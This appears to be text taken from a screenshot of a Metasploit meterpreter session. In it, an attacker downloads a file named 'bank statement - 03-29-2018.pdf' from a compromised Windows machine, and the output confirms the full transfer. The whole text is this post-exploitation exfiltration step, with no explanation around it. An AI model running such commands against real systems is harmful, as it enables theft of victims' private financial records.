 meterpreter > download 'E:\Work\bank statement - 03-29-201
8.pdf'
[*] Downloading: E:\Work\bank statement - 03-29-2018.pdf -
> bank statement - 03-29-2018.pdf
[*] Downloaded 232.33 KiB of 232.33 KiB (100.0%): E:\Work\
bank statement - 03-29-2018.pdf -> bank statement - 03-29-
2018.pdf
[*] download   : E:\Work\bank statement - 03-29-2018.pdf -
> bank statement - 03-29-2018.pdf
meterpreter > _